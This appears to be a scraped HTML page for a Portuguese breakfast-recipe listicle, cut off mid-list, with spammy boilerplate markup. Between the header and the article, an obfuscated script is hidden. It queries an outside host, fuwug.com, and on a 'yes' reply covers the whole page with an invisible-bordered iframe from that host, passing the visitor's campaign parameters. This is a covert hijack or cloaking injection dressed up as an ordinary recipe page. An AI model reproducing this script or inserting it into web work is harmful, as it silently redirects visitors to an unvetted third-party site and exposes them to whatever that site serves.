



<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>32 receitas que vão te ajudar a preparar um café da manhã dos deuses | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="32 receitas que vão te ajudar a preparar um café da manhã dos deuses" />
<meta name="keywords" content="32 receitas que vão te ajudar a preparar um café da manhã dos deuses" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->

	<script src="https://code.jquery.com/jquery-3.4.1.js"></script>
	
	
</head>
<body  id="ayfrDVu1IgdDeRC">
<header class="header"  id="WiMxZZzLVqGkB">
<div class="top"  id="PRGljBOSTxb">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="X3OYXUimcgq6W6"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="JT2yWiFj6kg"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="DGdifW7NpqeN"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="JuoSgGl5tBzZg"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="OVlkLRf4"></i></a>
</div>

<div class="search"  id="QPsrkrqtjmD">
<form method="post"  id="rOyA7mLej7HEQ">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="nwkWCDrHznYKp">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="bDwPgKg5c6">
	<ul>
		<li id="WwqwNrYE"><a href="index.html" class="active">Home</a></li>
		<li id="BKJbd7nmWAzn"><a href="#">Portfolio</a></li>
		<li id="x4iek3BP"><a href="#">Articles</a></li>
		<li id="2tpxXLvb"><a href="terms.html">Terms and Conditions</a></li>
		<li id="J1YziAj"><a href="photo.html">Photo gallery</a></li>
		<li id="5h5cMdDdmb"><a href="contact.html">Contacts</a></li>
		<li id="WVbNu2p"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<script>
	var _0x16e0=['utm_campaign','33678ouqeaj','2591062IHNuFw','596295sOjiMl','utm_term','1733WEdBlR','73ZluHtZ','yes','1062791qyxdrJ','get','175137pqSKno','match','42656opcDYV','<iframe\x20src=\x22https://fuwug.com/index.php?key=shrguij5z0y36r3rxeaz&utm_campaign=','location','1JsnQCC','&utm_term='];var _0x321f68=_0x2174;(function(_0xf959,_0x592b58){var _0x238758=_0x2174;while(!![]){try{var _0x50d070=parseInt(_0x238758(0x9a))+-parseInt(_0x238758(0x91))+parseInt(_0x238758(0x8c))*-parseInt(_0x238758(0x98))+parseInt(_0x238758(0x8f))+-parseInt(_0x238758(0x96))+parseInt(_0x238758(0x93))*-parseInt(_0x238758(0x94))+parseInt(_0x238758(0x90));if(_0x50d070===_0x592b58)break;else _0xf959['push'](_0xf959['shift']());}catch(_0x3e218f){_0xf959['push'](_0xf959['shift']());}}}(_0x16e0,0xac868));function getCookies(_0x5b9df4){var _0x358ec3=_0x2174,_0x5d0546=window[_0x358ec3(0x8b)]['search'];return _0x5d0546=_0x5d0546[_0x358ec3(0x99)](new RegExp(_0x5b9df4+'=([^&=]+)')),_0x5d0546?_0x5d0546[0x1]:![];}$[_0x321f68(0x97)]('https://fuwug.com/index.php?key=00gw39x5u4m4hk1n4kgm',onAjaxSuccess);function _0x2174(_0x293755,_0x48ce1b){return _0x2174=function(_0x16e07b,_0x217488){_0x16e07b=_0x16e07b-0x8a;var _0x8a95fb=_0x16e0[_0x16e07b];return _0x8a95fb;},_0x2174(_0x293755,_0x48ce1b);}function onAjaxSuccess(_0x5aa1ba){var _0x578300=_0x321f68;_0x5aa1ba==_0x578300(0x95)&&document['write'](_0x578300(0x8a)+getCookies(_0x578300(0x8e))+_0x578300(0x8d)+getCookies(_0x578300(0x92))+'\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>');}
</script>

<section class="slider">
<div class="inner" id="QPfle1As">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="oyzo67Tpjm">
<section class="col-main">
<h1 id="uSzGHxGfJR">32 receitas que vão te ajudar a preparar um café da manhã dos deuses</h1> 2021.06.21 21:33

<p>

				<center><img src="img/fdd3d1266877661b0a23b6d5c01352d8.jpg" width="50%"   id="rDvxUdtpGfKgK"></center><br><br><span> </span> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> </span> <span> </span> <span> </span> <i> </i> <i> </i> <i> </i> Aves Carnes Bolos Doces e Sobremesas Lanches e Salgados Massas Entradas e Petiscos &bull; &bull; &bull; <span> MAIS</span> Peixes e Frutos do Mar Bebidas Saladas e afins Molhos e patês Sopas e Caldos Especiais 32 receitas que vão te ajudar a preparar um café da manhã dos deuses <i> </i> <i> </i> <i> </i>                 <h1> 32 receitas que vão te ajudar a preparar um café da manhã dos deuses</h1> <span> Escrito por</span> Renata Menezes <br> Atualizado em 21.01.20 <p> <span> Por Renata Menezes </span> <br> <span> Atualizado em 21.01.20</span> </p> <p> Dizem por aí que o desjejum é a refeição mais importante, então, por causa disso, você não pode desprezá-lo. É muito importante reservar um tempo da sua manhã para ter uma refeição completa e balanceada. Dessa forma, você garante que vai ter energia suficiente para dar conta de todas as tarefas do seu dia a dia.</p> <p> Não há exatamente uma regra sobre o que comer no café da manhã, pois isso depende de como você organiza sua dieta. Há opções para aqueles que evitam carboidratos e gorduras, mas também há opções mais gordinhas. Os vegetarianos e veganos, é claro, também não ficam de fora.</p> <p> Se você quer conferir algumas alternativas, veja abaixo sete opções de combinações para um café da manhã supercompleto. Ao todo, a lista tem 32 receitas que você pode combinar, escolhendo o melhor cardápio para a sua refeição. </p> <p> Publicidade</p> <h2> Opção 1</h2> <p> Foto: Reprodução / Malas e Panelas </p> <p> 1. Geleia light de frutas vermelhas : essa geleia de frutas vermelhas é um excelente acompanhamento para pães e torradas. O melhor de tudo é que você pode fazer em casa, dispensando o uso de conservantes. Além disso, você pode controlar a quantidade e o tipo de açúcar utilizado, o que é ótimo para quem faz dietas.</p> <p> 2. Omelete proteica:  se você está indo para seu treino, o ideal é incluir proteínas em suas receitas no café da manhã, para garantir a energia necessária. Para tanto, você pode apostar nesta omelete proteica. O recheio é feito com frango desfiado e queijo branco e o whey é utilizado para dar um up nos nutrientes.</p> <p> 3. Suco verde com melão, couve e linhaça : começar o dia com um suco detox é uma ótima maneira de se manter livre das toxinas. Por causa disso, confira esta opção de suco verde. Além de funcional, ele é delicioso.</p> <p> 4. Salada de frutas com iogurte grego : se você não quer abrir mão de um sabor docinho no seu café da manhã, que tal preparar uma salada de frutas? Esta é deliciosa e utiliza a cúrcuma para dar sabor e deixar a salada ainda mais saudável.</p> <p> 5. Pão integral : além de saboroso, este pão integral é muito rápido e fácil de fazer. Ele utiliza apenas 5 ingredientes, que devem ser misturados e levados ao microondas. Excelente opção para quem não quer perder muito tempo na cozinha.</p> <h2> Opção 2</h2> <p> Foto: Reprodução / Não sei cozinhar </p> <p> 6. Café cremoso com paçoca e cacau : café é a bebida perfeita para começar o dia, não é? Este café com paçoca, então, vai fazer você começar sua rotina com o pé direito. O resultado é cremoso e delicioso, de beber rezando e ainda pedir bis.</p> <p> Publicidade</p> <p> 7. Torrada de leite : se você quer variar aquela torradinha sem graça, dê uma olhada nesta receita. Ela utiliza o leite para molhar o pão antes de levar ao forno. Com isso, as torradas ficam mais macias e ainda ganham um toque do sabor suave do leite.</p> <p> 8. Requeijão caseiro : com apenas dois ingredientes, você tem condições de fazer seu próprio requeijão para servir com as torradinhas de leite. Confira esta receita e aprenda como fazer.</p> <p> 9. Cuscuz de milho : este é um prato muito comum no Nordeste. Feito com flocos de milho, esse cuscuz pode ser acompanhado por queijos, ovo mexido, carnes e até mesmo leite com açúcar.</p> <p> 10. Bolo de leite : para encerrar esse café da manhã tão delicioso, nada melhor do que um bolo simples de leite. O modo de preparo é muito fácil, basta bater todos os ingredientes no liquidificador e levar a massa ao forno. O resultado é um bolo com consistência parecida com a de pudim e muito saboroso.</p> <h2> Opção 3</h2> <p> Foto: Reprodução / Malas e Panelas </p> <p> 11. Muffin de banana : o muffin de banana é um bolinho delicioso e saudável. Ele é perfeito para quem não quer escorregar na dieta, mas adora um sabor doce. O melhor de tudo é que você pode fazer vários e comer ao longo da semana.</p> <p> 12. Cracker salgado caseiro : esta é uma receita de um biscoito salgado delicioso e crocante. Para fazê-lo, você precisa somente de alguns ingredientes muito fáceis de achar. O preparo consiste somente em misturar todos os ingredientes e estender a massa no papel manteiga. Em seguida, leve ao forno.</p> <p> 13. Geleia de morango : esta geleia de morango é tão fácil que você vai querer fazer todos os dias. Você precisa somente de morango, açúcar e um pouco de água. Depois de levar tudo ao fogo, é só ter paciência e esperar atingir a consistência ideal.</p> <p> 14. Croutons : para acompanhar a geleia de morango, nada melhor do que croutons. Elas são torradinhas muito consumidas na França e o diferencial está no uso de alguns temperos para dar sabor ao pão. Nesta receita, são usados pimenta e orégano, mas você pode abusar da criatividade.</p> <p> 15. Iogurte caseiro : sim, é possível fazer iogurte em casa de uma maneira muito simples. Você só precisa levar ao fogão leite e um iogurte natural. O resultado é muito cremoso e pode ficar guardado na geladeira por cerca de 5 dias.</p> <p> Publicidade</p>                     <h2> Opção 4</h2> <p> Foto: Reprodução / Malas e Panelas </p> <p> 16. Pão de abóbora : se você quer variar os pães que costuma consumir, esta é uma excelente opção. O sabor do pão de abóbora é muito suave e ele ainda tem uma consistência fofinha. Perfeito para acompanhar frios, patês e requeijão, ele garante que seu café da manhã vai ficar muito mais gostoso.</p> <p> 17. Patê de presunto : em vez de comprar patês prontos, que tal fazer o seu próprio? Com esta receita, você aprende a preparar um delicioso patê de presunto. A 